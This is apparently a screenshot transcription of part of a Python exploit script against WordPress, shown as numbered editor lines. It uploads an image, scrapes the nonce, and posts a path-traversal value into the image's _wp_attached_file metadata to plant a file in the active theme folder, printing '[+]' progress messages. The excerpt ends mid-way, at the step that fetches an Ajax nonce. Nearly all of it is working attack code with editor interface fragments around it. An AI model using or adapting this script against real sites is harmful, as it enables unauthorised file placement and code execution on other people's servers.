 91 image_id = re.findall(r'{"id":(\d+),',r_upload.text)[0]
92 _wp_nonce=re.findall(r'"update":"(\w+)"',r_upload.text)[0]
93 print('[+] Image uploaded successfully ! Image ID :'+ image_id+"\n")
94 else :
95 print("[-] Failed to receive a response for uploaded image ! try again . \n")
96 exit(0)
97
98 print("[+] Changing the path ... ")
99
100
101 data = {
102 '_wpnonce':_wp_nonce,
103 'action':'editpost',
104 'post_ID':image_id,
105 'meta_input[_wp_attached_file]':date+imagename+'?/../../../../themes/'+wp_theme+'/rahali'
106 }
107
108 res = requests.post(url+'wp-admin/post.php',data=data, cookies=cookies)
109 if res.status_code == 200:
110 print("[+] Path has been changed successfully. \n")
111 else :
112 print("[-] Failed to change the path ! Make sure the theme is correcte .\n")
113 exit(0)
114
115 print("[+] Getting Ajax nonce ... ")
116
117 data = {
.* Aa “” templa Find Find Prev Find All ×
1 match Tab Size: 4 Python
16:24
03/02/2021